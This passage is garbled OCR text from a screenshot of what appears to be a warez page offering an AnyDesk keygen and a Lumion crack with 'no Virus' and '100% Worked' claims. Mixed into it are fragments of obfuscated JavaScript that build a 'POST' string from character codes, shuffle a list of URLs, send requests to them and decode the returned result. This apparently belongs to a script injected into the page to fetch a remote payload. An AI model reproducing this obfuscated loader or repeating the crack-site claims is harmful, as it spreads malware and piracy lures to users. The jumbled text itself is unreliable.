
)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
trim();for(let i=0;i
AnyDesk
Read Post »
premium
Portable
+
Keygen
Lumion Crack + Serial Key Windows 10 [no
[100%
Virus] FileHippo
Worked]
1 June 2026
[x86x64]
🛠 Hash code:
[100%
9266a22b7950ad2e935ddf1f847fb9fbLast
Worked]
modification: 2026-05-27
Unlimited
Math.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:J